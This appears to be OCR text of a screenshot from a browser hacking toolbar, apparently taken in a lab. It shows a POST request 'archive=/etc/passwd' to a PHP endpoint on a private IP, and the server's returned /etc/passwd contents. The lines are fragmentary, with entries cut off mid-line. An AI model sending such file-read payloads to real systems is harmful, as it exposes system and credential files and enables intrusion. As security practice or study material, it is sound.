 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL http://10.11.0.205:6721/api/query_pdf.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data archive=/etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin a
/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11
nobody:x:99:99:Nobody:/:/sbin/nologin avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd
/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:997:995:User for polkitd:/:/sbin/
/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin dockerroot:x:9
Server:/var/lib/mysql:/bin/false apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin